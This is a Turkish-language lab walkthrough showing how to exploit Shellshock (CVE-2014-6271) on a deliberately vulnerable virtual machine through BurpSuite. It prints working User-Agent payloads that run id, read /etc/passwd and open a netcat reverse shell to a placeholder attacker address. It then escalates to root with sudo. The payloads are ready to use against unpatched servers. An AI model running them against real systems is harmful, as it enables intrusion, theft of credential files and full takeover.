TR | ShellShock (CVE-2014-6271)

Merhabalar. Bu yazımızda CVE-2014-6271 kodlu Shellshock zaafiyeti için oluşturulan sanal makineden reverse shell alarak root yetkisi kazanmaya çalışacağız.

Öncelikle iso kalıbına buraya tıklayarak ulaşabilirsiniz.

İso kalıbını indirip herhangi bir sanallaştırma platformuna kurduğunuzu varsayarak devam ediyorum. İso kalıbını kurduktan sonra sizi karşılayan ekrana ‘ifconfig’ yazarak IP adresini alabilirsiniz. Verdiği IP adresini saldırmak için kullanacağınız makinede browsera yazıp girdiğinizde sizi aşağıdaki gibi bir ekran karşılıyor olacaktır.



Bu ekranı gördükten sonra hiçbir şey bilmeyen bir saldırganmışcasına ilk olarak CTRL + U ile sayfa kaynağını görüntülüyoruz ve orada aşağıdaki kod betiği dikkatimizi çekiyor.

Yukarıdaki CGI scripti sistem komutlarını çalıştırıp onları web sayfasında göstermeye yarıyor. Yani burada Shellshock zaafiyeti için hazır bir durum var.

BurpSuite programımızı açıyoruz.

‘Proxy’ sekmesinden ‘Intercept is on’ durumda olduğunu kontrol edip tekrar sayfamıza giriyoruz. Ardından sağ click yaparak ‘Send to Repeater’ diyoruz.



Biz burada HTTP isteklerini kullanarak saldırıyı gerçekleştirip ‘reverse shell’ almaya çalışacağız. Bunun için de ‘User Agent’ isimli HTTP Parametresini kullanacağız.

Bunun için daha önce ‘Repeater’ kısmında gönderdiğimiz isteğimizi görmek için, BurpSuite de üst kısımdan ‘Repeater’ sekmesini seçiyoruz ve isteğimiz karşımıza çıkıyor.

Ardından ‘User Agent’ kısmına:

() { :; }; /bin/bash -c 'ping -c 3 172.168.2.1; id; cat /etc/passwd'

kodunu ekliyoruz ve ‘Repeater’ kısmında bulunan ‘Go’ butonuna basarak etc/passwd dosyasını okumaya çalışıyoruz. Ve gelen değerlerde /etc/passwd dosyasını başarıyla okuduğumuzu görüyoruz.



Ardından, /etc/shadow v.s gibi dosyaları deneyip okuduktan sonra zaafiyeti tam olarak kullanabileceğimizi anlıyoruz. Bu durumda daha da ileri gidebilmek için içeriden bir erişim kazanma maksadıyla ‘reverse shell’ almaya çalışıyoruz. Bunun için, şu kodu yine ‘User-Agent’ kısmında kullanmamız gerekiyor.

() { :; }; /bin/bash -c 'nc IPADRESINIZ PORT -e /bin/sh'



Ardından, kullanacağımız portu da netcat ile dinlemeye almak için,

nc -lvp PORT

komutunu kullanmamız gerekiyor. Zaten ‘reverse shell’ almak için kullandığımız kodu detaylı incelerseniz nc komutu ile netcati aktifleştirdiğimizi görebilirsiniz.

‘Reverse shell’ kodumuzu ‘User-Agent’ parametresine eklemeden önce, yukaradaki ‘netcat’ komutu ile gerekli portu dinlemeye alıyoruz, ardından ‘Repeater’ sekmesindeki ‘Go’ butonuna ekrar basıp ‘reverse shell’imizi makineden alıyor ve içeriye erişim sağlıyoruz.

Başarılı bir biçimde bağlantıyı sağladıktan sonra,

sudo -s

komutuyla root olmaya çalıştığımızda şifre istemeden direkt olarak ‘root’ yetkilerini kazandık. Artık sistemde istediğimiz gibi at koşturabiliriz.

Yazımız burada sona eriyor, kafanıza takılan bir sorunuz olursa profilde bulunan iletişim adreslerinden bana ulaşabilirsiniz.

İyi shocklamalar!